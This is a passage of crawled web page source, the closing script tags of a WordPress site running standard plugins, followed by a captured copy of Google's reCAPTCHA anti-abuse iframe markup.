/* ]]> */
</script>
<script type="text/javascript" src="https://www.vikulgupta.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.vikulgupta.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.vikulgupta.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.vikulgupta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.vikulgupta.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.vikulgupta.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="goBrUXfbOhXsppBgSGxFrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769392315953');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>